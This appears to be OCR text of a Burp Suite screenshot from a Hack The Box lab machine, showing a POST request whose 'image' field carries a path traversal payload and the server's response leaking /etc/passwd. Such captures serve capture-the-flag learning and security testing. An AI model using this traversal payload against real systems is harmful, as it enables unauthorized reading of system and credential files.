 Request
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/../../../../../../../../etc/passwd
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 11 Oct 2023 14:16:32 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
30 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
Search...
0 matches